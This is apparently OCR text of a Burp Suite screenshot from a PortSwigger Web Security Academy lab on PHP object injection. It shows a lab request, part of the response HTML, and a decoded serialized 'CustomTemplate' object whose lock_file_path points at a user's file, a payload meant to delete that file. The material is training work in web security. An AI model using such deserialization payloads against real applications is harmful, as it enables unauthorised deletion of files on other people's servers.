 1 ×
2 ×
CustomTemplate ×
+
Send
Cancel
<
>
Target: https://0a2f004003334dee80d7fd61008d0063.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a2f004003334dee80d7fd61008d0063.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Referer: https://0a2f004003334dee80d7fd61008d0063.web-security-academy.net/login
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=0, i
9
0
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3210
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Arbitrary object injection in PHP
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Arbitrary object injection in PHP
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/deserialization/exploiti
ng/lab-deserialization-arbitrary-object-injection-in-php'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
Inspector
Selection 144 (0x90)
Selected text
Decoded from: URL encoding
Decoded from: Base64
O:14:"CustomTemplate":1:{s:14:"lock
_file_path";s:23:"/home/carlos/mora
le.txt";}
Cancel
Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0